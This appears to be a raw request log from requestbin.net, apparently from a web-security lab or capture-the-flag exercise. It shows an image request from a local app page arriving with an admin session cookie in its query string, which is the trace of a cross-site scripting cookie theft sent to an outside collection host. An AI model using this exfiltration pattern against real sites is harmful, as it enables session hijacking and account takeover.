 http://requestbin.net
GET /r/wx913xwx/?super_secret_admin_cookie=hello_yes_i_am_admin; admin_name=Jenna
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
super_secret_admin_cookie: hello_yes_i_am_admin; admin_name=Jenna
HEADERS
Accept-Language: en-US
Cf-Ipcountry: US
Connection: close
Cf-Ray: 576f48651801c1cf-IAD
X-Forwarded-For: 52.207.14.64, 173.245.54.147
Connect-Time: 0
Referer: http://127.0.0.1:3000/posts/1079
Via: 1.1 vegur
Host: requestbin.net
Cf-Connecting-Ip: 52.207.14.64
Accept-Encoding: gzip
Cf-Visitor: {"scheme":"http"}
X-Forwarded-Port: 80
X-Request-Start: 1584705731378
Cdn-Loop: cloudflare
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Total-Route-Time: 0
X-Forwarded-Proto: http
X-Request-Id: 6c967243-c523-46c4-9444-b1c254873789
User-Agent: Jenna's browser